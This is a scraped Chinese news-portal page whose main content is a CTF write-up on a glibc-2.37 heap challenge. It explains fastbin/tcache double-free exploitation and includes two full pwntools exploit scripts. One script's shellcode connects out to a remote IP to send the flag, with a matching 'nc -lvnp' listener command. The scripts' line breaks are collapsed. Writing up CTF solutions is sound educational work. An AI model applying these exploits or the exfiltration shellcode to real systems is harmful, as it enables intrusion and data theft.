最新要闻
- 【天天新视野】说好一个价,上门又加价——透析搬家等服务收费乱象
- 64核心!京东发布首款ARM云主机:性能飙升60% 还便宜50%-每日热文
- 曝光徐州旅游踩坑网红账号被举报:账号私信已被封
- 领先苹果7年!华为将推出无创血糖监测智能手表:识别率超85%|天天热闻
- 全球焦点!6月上映!《变形金刚7:超能勇士崛起》新海报发布:汽车人集结
- 【环球新要闻】当事人回应吐槽软卧3男1女被狂批:很不高兴 理性一些吧
- 【环球新要闻】国际锐评丨“先开枪,再开口”美国陷入了怎样的怪圈?
- 打印机测试页打印不出来(打印机测试页) 当前时讯
- 铁矿石主力合约跌破700关口_天天微速讯
- 被千万粉网红曝光 徐州通报出租车违规营运处理情况:司机罚款1000元
- 特斯拉再获中东大户订单:以后出租车全是Model 3/Y?_全球即时
- 对话黑芝麻智能CEO:芯片公司 错两次可能就死了 环球时快讯
- 世界看点:为了地球 希捷一年翻新116万块硬盘:减少540吨垃圾
- 足球6步过人方法 环球今日报
- 2023中国医学装备展览会在重庆开幕-焦点日报
- 环球动态:玩家称赞《死亡岛2》画面优秀:那《GTA6》会是啥样?
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
fastbin_tcache 环球热闻
Fastbin and Tcache
该文章思路来自于dasctf2023.4的2.37的一个堆,题出的是不错,就是exp有点极限,我后来研究出了另一种风水法
 【资料图】
【资料图】
官方的wp:
沙箱情况:
漏洞利用
glibc-2.37,add/delete/show三个操作,存在UAF漏洞,堆块数组下标上限为8,但add次数不限,每次固定申请0x30的堆块,并读入数据,delete最多十次,show两次之后会close(1)/close(2)。
堆地址容易泄露,泄露了堆地址就能得到key,可绕过fd/next的指针异或保护
先将tcache填满,再释放一个进入fastbin,申请回tcache的第一个堆块,再通过UAF漏洞,将fastbin中的堆块double free进入tcache
申请回此时tcache中的第一个堆块,即可对fastbin中的堆块fd进行修改。这里通过巧妙的堆风水构造,不断地申请tcache,并在fastbin中伪造出一条堆块链
申请完tcache后,再申请出fastbin中的第一个堆块,此时fastbin中后面的堆块都会反序甩入tcache中,并且方便控制
利用上面构造的堆风水,修改某堆块的size大于tcache的上限(相当于把其之后的小堆块大小全部合起来),再释放这个堆块,即可进入unsorted bin,泄露出libc地址
在上一步第二次泄露之后,关闭了标准输出和报错,因此没有回显了,需要sleep来控制读入
继续利用上面构造的堆风水,劫持tcache中某个fake chunk的next指针,指向libc中strlen的got表(puts会调用),并将其改为magic_gadget(mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;)的地址
之后,再调用一次show,通过其中的puts函数,即可走到magic_gadget,不过需要在上一步之前,在堆块中相应的setcontext偏移位置,伪造好各个寄存器,最后通过srop读入rop/shellcode并跳转执行
此处的沙盒禁用了open,需要用openat代替,并且read的第一个参数fd必须是0,因此需要先close(0)再open打开flag,使得flag对应的文件描述符为0,即可用read读取flag文件
由于在程序中close(1)/close(2),即关闭了输出,没有回显,这里不好用侧信道爆破出flag,可以采用socket通信的方式将flag反弹到自己的服务器上
exp
注意:exp中shellcode的部分,0x73fa4551401f0002表示81.69.250.115的8000端口,具体测试的时候,需要更改一下这里,在自己的服务器上用nc -lvnp 8000接收反弹到的flag
from pwn import *context(os = "linux", arch = "amd64", log_level = "debug")#io = process("./pwn")io = remote("81.69.250.115", 8888)libc = ELF("./libc.so.6")def add(idx, content) :io.sendafter("Choice >> ", b"1")io.sendafter("Index >> ", str(idx))io.sendafter("Content >> ", content)def add_2(idx, content) :io.send(b"1")sleep(0.1)io.send(str(idx))sleep(0.1)io.send(content)sleep(0.1)def delete(idx) :io.sendafter("Choice >> ", b"2")io.sendafter("Index >> ", str(idx))def show(idx) :io.sendafter("Choice >> ", b"3")io.sendafter("Index >> ", str(idx))if __name__ == "__main__" :for i in range(8) :add(i, b"\n")for i in range(11) :add(8, b"\n")for i in range(7) :delete(i)delete(7)add(8, b"\n")delete(7)show(0)io.recvuntil("Content << ")key = u64(io.recv(5).ljust(8, b"\x00"))success("key:\t" + hex(key))heap_base = key << 12success("heap_base:\t" + hex(heap_base))add(0, p64(key ^ (heap_base + 0x3f0)))add(1, b"\x00"*0x20 + p64(key ^ (heap_base + 0x390)))add(2, p64(key ^ (heap_base + 0x370)))add(3, b"\x00"*0x20 + p64(key ^ (heap_base + 0x330)))add(4, b"\x00"*0x20 + p64(key ^ (heap_base + 0x2f0)))add(5, b"\x00"*0x20 + p64(key ^ (heap_base + 0x2b0)))add(6, b"\x00"*0x20 + p64(key))add(7, b"\n")add(8, b"\x00"*0x18 + p64(0x441))delete(5)show(5)io.recvuntil("Content << ")libc_base = u64(io.recv(6).ljust(8, b"\x00")) - 0x1f6ce0success("libc_base:\t" + hex(libc_base))magic_gadget = libc_base + 0x8b105 # mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;writeable_addr = libc_base + libc.sym["__free_hook"]libc_strlen_got = libc_base + 0x1f6080add_2(0, p64(libc_base + libc.sym["setcontext"] + 61) + p64(heap_base + 0x2e0))payload = p64(0xdeadbeaf) + p64(0) + p64(writeable_addr)payload += p64(0xdeadbeaf)*2 + p64(0x200)add_2(1, payload)payload = p64(writeable_addr + 8) + p64(libc_base + libc.sym["read"])payload = payload.ljust(0x20, b"\x00") + p64(key ^ (libc_strlen_got - 0x10))add_2(2, payload)add_2(3, b"\n")add_2(4, b"\x00"*0x10 + p64(magic_gadget))io.send(b"3")sleep(0.1)io.send(b"0")sleep(0.1)pop_rdi_ret = libc_base + 0x240e5pop_rsi_ret = libc_base + 0x2573epop_rdx_ret = libc_base + 0x26302rop = b"./flag\x00\x00"rop += p64(pop_rdi_ret) + p64(0) + p64(libc_base + libc.sym["close"])rop += p64(pop_rdi_ret) + p64(writeable_addr)rop += p64(pop_rsi_ret) + p64(0)rop += p64(libc_base + libc.sym["open"])rop += p64(pop_rdi_ret) + p64(writeable_addr >> 12 << 12)rop += p64(pop_rsi_ret) + p64(0x1000)rop += p64(pop_rdx_ret) + p64(7)rop += p64(libc_base + libc.sym["mprotect"])rop += p64(writeable_addr + len(rop) + 8)shellcode = asm("""push 0;pop rax;push 0;pop rdi;mov rsi, rsp;add rsi, 0x100;push rsi;pop rbx;push 0x50;pop rdx;syscall;push 2;pop rdi;push 1;pop rsi;push 0;pop rdx;push 41;pop rax;syscall;push 1;pop rdi;mov rcx, 0x73fa4551401f0002;push rcx ;mov rsi,rsp;push 0x10;pop rdx;push 42;pop rax;syscall;push 1;pop rax;push 1;pop rdi;push rbx;pop rsi;push 0x50;pop rdx;syscall;""")sleep(0.1)io.send(rop + shellcode)io.interactive()Another Way
a chunk in fastbin also in tcache
由于这题的free只有10次,且没有edit,add分配的是固定大小0x30,导致使用free得多加考虑,首先fake fastbin chain reverse into tcache这种方法开局就要free7个堆塞满tcache,那此时还剩下3次free,我们可以用2次free做一个double free完成一个操作,a chunk in fastbin also in tcache,大概是图里这样
5操作后我们往X的fd写入一个指针,这个指针可以指向一个我们伪造的堆,也可以是正常的堆。根据这题的思路,我们此后继续申请出tcache堆,每次申请都往申请出的堆内伪造一个fake fastbin,直到最后tcache为空,fastbin链表链接到一个值结尾,我们可以用泄露出的key伪造最后是key^(0)来保证fastbin链表正常,或者是继续构造,构造出最后指针指向fastbin结尾的X堆,构成循环链表。
fake fastbin chain reverse into tcache
对于这种方法,我的理解是
该图下方,本题,若只是将堆7指向key^(0)让链表结束的话,就无法用此方法再次分配恶意堆,只是拿出T堆结束,如果要再次分配恶意堆,需要用free或者保证残留在fastbin的堆仍然能控制。若能形成fastbin循环链表,则可以将该情形转换回a chunk in fastbin also in tcache的类似情形,可以编辑X堆的fd指针,然后不停申请tcache,再次进行fake fastbin的构造,实现连续分配恶意堆。
exp:
#coding=utf-8from pwn import *from pickletools import stacksliceimport timefrom shutil import movefrom mcrypt import * # 这个模块是自己用的,作用就是进行base64换表context(os = "linux", log_level = "debug", terminal = ["tmux", "splitw", "-h"])#context.terminal = ["tmux","splitw","-h"]#context.arch="amd64"#p=remote("node.yuzhian.com.cn",30143)local=1exec_file="./pwn"context.binary = exec_file#context.log_level="debug"#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")elf=ELF(exec_file)if local : p = process(exec_file) if context.arch == "i386" : libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec = False) elif context.arch == "amd64" : libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec = False) else: p = remote("")libc=ELF("/home/lmy/Desktop/glibc-all-in-one/libs/2.37-0ubuntu2_amd64/libc.so.6")s = lambda buf: p.send(buf)sl = lambda buf: p.sendline(buf)sa = lambda delim, buf: p.sendafter(delim, buf)sal = lambda delim, buf: p.sendlineafter(delim, buf)sh = lambda: p.interactive()r = lambda n=None: p.recv(n)ra = lambda t=tube.forever:p.recvall(t)ru = lambda delim: p.recvuntil(delim)rl = lambda: p.recvline()rls = lambda n=2**20: p.recvlines(n)it = lambda :p.interactive()uu32 = lambda data :u32(data.ljust(4, ""))uu64 = lambda data :u64(data.ljust(8, ""))bp = lambda bkp :gdb.attach(p,"b *"+str(bkp))LOGTOOL={}def LOGALL(): log.success("**** all result ****") for i in LOGTOOL.items(): log.success("%-25s%s"%(i[0]+":",hex(i[1])))def get_base(a, text_name): text_addr = 0 libc_base = 0 for name, addr in a.libs().items(): if text_name in name: text_addr = addr elif "libc" in name: libc_base = addr return text_addr, libc_basedef debug(): text_base, libc_base = get_base(p, "pwn") script = """ set $text_base = {} set $libc_base = {} """.format(text_base, libc_base) LOGTOOL["address"]=0x4060+text_base LOGALL() #b mprotect #b *($text_base+0x0000000000000000F84) #b *($text_base+0x000000000000134C) # b *($text_base+0x0000000000000000001126) #dprintf *($text_base+0x04441),"%c",$ax #dprintf *($text_base+0x04441),"%c",$ax #0x12D5 #0x04441 #b *($text_base+0x0000000000001671) gdb.attach(p, script)#b *$rebase(0x001CEB)def fuck(address): n = globals() for key, value in n.items(): if value == address: success(key + " ==> " + hex(address)) returndef add(index,content="\n"): sa("Choice >> ",str(1)) sa("Index >> ",str(index)) sa("Content >> ",content)def free(index): sa("Choice >> ",str(2)) sa("Index >> ",str(index))def show(index): sa("Choice >> ",str(3)) sa("Index >> ",str(index))def add1(index,content="\n"): sleep(0.3) s(str(1)) s(str(index)) s(content)def free1(index): sleep(0.3) s(str(2)) s(str(index))def show1(index): sleep(0.3) s(str(3)) s(str(index))def pwn(): add(8) add(7) for i in range(7): add(i) for i in range(7): add(i) for i in range(7): add(i) for i in range(7): free(i) show(0) ru("Content << ") key=u64(p.recvuntil("\n",drop=True).ljust(8,"\x00")) heap_base=key<<12 print hex(key) print hex(heap_base) free(8) add(0,p64(key^(heap_base+0x7d0)))#set fd to double free chunk free(8)#double free chunk in fastbin also in tcache bin add(0,p64(key^(heap_base+0x810))+p64(0)+p64(0)+p64(0x41)+p64(key^(heap_base+0x2d0-0x20))+p64(0))#change double free chunk"s fd to the chunk whose fd is double free chunk #for i in range(1): add(1,p64(key^(heap_base+0x790))) add(2,p64(key^(heap_base+0x710)))#+0x750 add(3,p64(key^(heap_base+0x790))) add(4,p64(key^(heap_base+0x6d0))) add(5,p64(key^(heap_base+0x690))+p64(0)+p64(0x420)+p64(0x21)) add(6,p64(key^(heap_base+0x2d0-0x20))) #elf_base=heap_base-0x3000 add(0,p64(key^(heap_base+0x1110)))#+0x2d0 debug() add(0,p64(key^(heap_base+0x6d0))+p64(0)*1+p64(0x40)+p64(0x421)) #spec free(7) show(7) ru("Content << ") leak1=u64(p.recvuntil("\n",drop=True).ljust(8,"\x00")) libc_base=leak1-0x1f6ce0 print hex(leak1) LOGTOOL["libcbase"]=libc_base strlen_addr=libc_base+0x1f6080 setcontext=libc_base+libc.sym["setcontext"]+61 LOGTOOL["libc_strlen"]=strlen_addr magic1=libc_base+0x0157c00 read_addr=libc_base+libc.sym["read"] mmap_addr=libc_base+libc.sym["mmap"] mprotect_addr=libc_base+libc.sym["mprotect"] pop_rdi=0x0240e5+libc_base pop_rsi=0x002573e+libc_base pop_rdx=0x00026302+libc_base jmp_rsi=0x000519ad+libc_base jmp_rdi=0x0006da30+libc_base #0x0000000000157c00 : mov rdx, rbp ; mov rdi, r13 ; call qword ptr [rax + 0x10] add1(1,p64(key^(heap_base+0x6d0))) add1(2,p64(key^(heap_base+0x710)))#+0x710 add1(3,p64(key^(heap_base+0x750))) add1(4,p64(key^(heap_base+0x7d0))) add1(5,p64(key^(heap_base+0x810))) add1(6,p64(key^(strlen_addr-0x20))) add1(1)#trigger segment=heap_base+0x1000-0x78 add1(0,p64(0)*2+p64(magic1)) add1(1,p64(0)*5+p64(0xdeadbeef)) add1(2,p64(0)*5+p64(0xdeadbeef)) add1(3,p64(0)*5)#0x790 add1(4,p64(0)*1+p64(heap_base+0x6e0-0x10)+p64(segment)+p64(read_addr)+p64(segment)+p64(setcontext))#0x750 add1(5,p64(0)*4+p64(segment)+p64(0))#0x710 add1(6,p64(0)*2+p64(setcontext))#0x6d0 debug() pause() show1(6) pl=flat([pop_rdi,0,pop_rsi,segment+0x38,pop_rdx,0x1000,read_addr,0])+"a" sleep(0.3) s(pl) pl1=flat([pop_rdi,heap_base+0x1000,pop_rsi,0x1000,pop_rdx,7,mprotect_addr,jmp_rdi]) shellcode=shellcraft.amd64.close(0) shellcode+=shellcraft.amd64.openat(0,"/flag",0) shellcode+=shellcraft.amd64.read(0, "rsp", 0x100) shellcode+=shellcraft.amd64.write(1, "rsp", 0x100) pl1+=asm(shellcode,arch="amd64",os="linux") sleep(0.3) s(pl1)pwn()it()注意和思考
大概2.34以后申请fastbin时会对fastbin链表里的堆进行检测,检查是否对齐0x10,只要有指针不对齐,或者最后指针指向0区域(gdb的bins中解析为key)就会寄,所以最好保证最后指向为key^(0)或者别的指针
改完堆size后,free前要算好或者布置好后一个fake堆对应的pre_size和pre_inuse位
我找的magic_gadget为#0x0000000000157c00 : mov rdx, rbp ; mov rdi, r13 ; call qword ptr [rax + 0x10]
我观察到puts进入libc_strlen后,rbp=rdi=rax,那这样构造setcontext+61能找的gadget就多多了,我这里rax+10就放setcontext+61,同时这堆给的size抠门,需要3个堆连续构造才能满足,由于setcontext的rsi位置为pre_size,我无法控制,我让push rcx变成下一个setcontext+61,让rdx为我们构造堆-0x10,这样能同时在一个大块上继续布置,再布置下一个setcontext的push rcx为read,此时下一个setcontext的rsi可控,但rdx落在chunk的size位,不过也够用,用read再开了个read栈迁移rop然后mprotect打shellcode
此处的沙盒禁用了open,需要用openat代替,并且read的第一个参数fd必须是0,因此需要先close(0)再open打开flag,使得flag对应的文件描述符为0,即可用read读取flag文件
Close(1)后如何获得flag:
Socket(2,1,0)
Connect(1,ip:端口的地址,42)
Write(1,flag地址,0x50)
关键词:
-

-

-

-

fastbin_tcache 环球热闻
【天天新视野】说好一个价,上门又加价——透析搬家等服务收费乱象
64核心!京东发布首款ARM云主机:性能飙升60% 还便宜50%-每日热文
曝光徐州旅游踩坑网红账号被举报:账号私信已被封
领先苹果7年!华为将推出无创血糖监测智能手表:识别率超85%|天天热闻
全球焦点!6月上映!《变形金刚7:超能勇士崛起》新海报发布:汽车人集结
【环球新要闻】当事人回应吐槽软卧3男1女被狂批:很不高兴 理性一些吧
【环球新要闻】国际锐评丨“先开枪,再开口”美国陷入了怎样的怪圈?
打印机测试页打印不出来(打印机测试页) 当前时讯
环球时讯:C语言程序设计知识点总结02
clion使用 wsl 编译下, 文件名和目录名冲突问题|全球即时
铁矿石主力合约跌破700关口_天天微速讯
被千万粉网红曝光 徐州通报出租车违规营运处理情况:司机罚款1000元
特斯拉再获中东大户订单:以后出租车全是Model 3/Y?_全球即时
对话黑芝麻智能CEO:芯片公司 错两次可能就死了 环球时快讯
世界看点:为了地球 希捷一年翻新116万块硬盘:减少540吨垃圾
世界视讯!图论之存图
07.存储引擎
中诚信国际:终止启迪环境科技发展公司主体及相关债项信用等级
足球6步过人方法 环球今日报
当前头条:关于时间管理的一点建议
热消息:07 内存(中)实现内存页面初始化
【新华解读】两个新准则实施有望进一步推动保险公司高质量发展_天天资讯
2023中国医学装备展览会在重庆开幕-焦点日报
环球动态:玩家称赞《死亡岛2》画面优秀:那《GTA6》会是啥样?
暗黑4容量要求翻倍:至少90GB SSD 比魔兽18年积累还多
北大学生因差评被逼写检讨?电影《惊天救援》辟谣:不实传闻|当前热议
【世界热闻】龙源电力(00916)公布一季度业绩 归属公司权益持有人净利润为24.18亿元 同比增长7.09%
Django之路由层 (有名和无名分组 反向解析 路由分发 名称空间)_环球观速讯
资讯:分析查询语句:EXPLAIN
上海数据交易所迎来国际板
天天播报:注意!泰福泵业将于5月23日召开股东大会
人与动物和谐共处!大爷水中游泳:天降白鹭搭便车
国产操作系统UOS新版预告 全面支持Intel 13代酷睿:性能飞跃提升
世界速讯:ChatGPT:一个里程碑!
冲出黎明前的黑暗:国产芯不再当备胎-环球时讯
海外玩家疯狂期待国产大作《黑神话:悟空》:金箍棒充满神秘力量
分享总结:开源网关-应用管理篇
KMP算法学习笔记
记录-因为写不出拖拽移动效果,我恶补了一下Dom中的各种距离
每日资讯:【谷歌插件开发】获取当前网站COOKIE并上报HTTP-API
Java中为什么重写equals()也需要重写hashCode()?
抖音小店运营没有头绪?一定要掌握这些技巧!全篇详解! 当前简讯
债市日报:4月25日_环球消息
芒果TV五一狂促:会员年卡3折年内新低 仅79元
我国小行星防御首次任务计划公布:2030年对小行星动能撞击 世界播报
还买啥RTX 4070 AMD铁了心降价:16GB显存RX 6950 XT只要4749元_世界头条
豆瓣评分高达9.0!《灌篮高手》遭遇史上最严重盗摄|速读
热点评!别急着升级!火狐浏览器112稳定版出内存泄露Bug
in fear(fearitself)|全球聚焦
遵义12岁失联女孩被找到,一细节披露令人不解,嫌疑人已被抓获
世纪天鸿涨停 三个交易日机构净买入1.41亿元
国产武侠开放世界沙盒生存游戏 《侠乂行:浪迹天涯》预售:128元 环球快资讯
男子高速要求停车上厕所被拒后跳车 专家科普:极其危险 环球要闻
今日报丨铭瑄RTX 4070 iCraft OC12G瑷珈显卡评测:专为2K高画质而生 DLSS 3畅享百帧光追
天天微速讯:比亚迪盘活腾势!全新猎跑SUV腾势N7盲订7天订单破万
1亿像素仅1399元 荣耀X50i开箱图赏 世界今亮点
三年来北京为3万余名务工人员追发工资5.11亿元-世界速看料
06 内存(上)划分与组织内存-天天简讯
乌合之众再次上演,打工人将被AI一键淘汰?
谈谈持续集成,持续交付,持续部署之间的区别
记录一则ADG备库报错ORA-29771的案例|天天观速讯
全球热消息:数字孪生与元宇宙:虚拟与现实的奇妙对话
恒生指数25日收跌1.71% 互联网科技股集体走低 最资讯
山东海化: 关于会计政策变更的独立意见|焦点简讯
不怕打岔!微信推出“最近阅读”:近期阅读文章一键查
腾讯携手Unity:推出定制化实时导航3D地图|天天热消息
金属马达+双滚珠轴承!酷冷至尊莫比乌斯120 OC风扇图赏|快播报
吉林长春现实版“虎口拔牙” 医生:从业20多年首次
焦点热议:拒还3亿退款!暴雪回应被网易起诉:目前未收到诉状
4月25日涨停板复盘:中科曙光涨停 中国科传11天7板
Java中不同对象调用该实例方法返回值是同一个地址空间吗?|天天最资讯
天天观焦点:Sftp工具类(跨服务器传输)
MySQL 备忘清单_开发速查表分享
头条:使用Dockerfile部署springboot打包jar包
【天天新要闻】仿Django框架-基于wsgiref模块和jinja2模块写一个简单的框架 主流框架简介 动静态网页 Python虚拟环境
火热征集中!全国城市生活垃圾分类标识征集大赛邀你来参与-世界新消息
收评:创指跌1.83%创近半年来新低 锂电池产业链跌幅靠前 天天热点
当前短讯!【财经分析】供应收缩叠加需求前景有望改善 原油止跌反弹
大气!蔚来宣布五一期间所有车主高速免费换电:不限次
47个楼盘2块钱甩卖!恒大汽车:只为专注造车
《古剑奇谭》开发商新作!类银河城游戏《心渊梦境》登陆PC/主机全平台
上海杭州之间或将建世界首条超级高铁:仅9分钟车程 全球热点
起诉苹果后 百度文心一言推出内测专用独立App:支持语音输入
坐下、抬爪、击掌……“毛孩子”们为患者带来欢乐与慰藉!
焦点快看:高质量数仓建模
火山引擎 DataLeap:在数据研发中,如何提升效率?
全球观点:数仓实践丨主动预防-DWS关键工具安装确认
支持全文检索、知识图谱、工作流审批的知识平台_天天时讯
【Mysql】复合主键的索引
安徽宿州:在房交会期间购买90平米以上新房,将给予每套10000元消费券
千万粉网红回应打卡徐州烧烤被网暴:不是黑 问题确实存在
“祝融号”火星车休眠近一年仍未唤醒 设计师回应:可能遭遇不可预知沙尘|微动态
睡个美容觉!马应龙蒸汽眼罩0.99元/片冲量大促 快看点
《赛博朋克2077》自研REDEngine出Bug:开启DLSS 3反而变卡 当前资讯
今日港股异动个股一览:中创新航(03931)现跌超5% 高盛称产能过剩或拖累利润率 产能扩张计划或提高杠杆水平_世界独家
吴镇宇14岁儿子官宣恋情!是日本无数宅男的女神
总裁赵伟与欧冶工业品公司领导座谈交流 时讯
扎克伯格醉心AI:Facebook或将更名MetAI
爱过的人我已不再拥有是什么歌?爱过的人我已不再拥有完整版歌词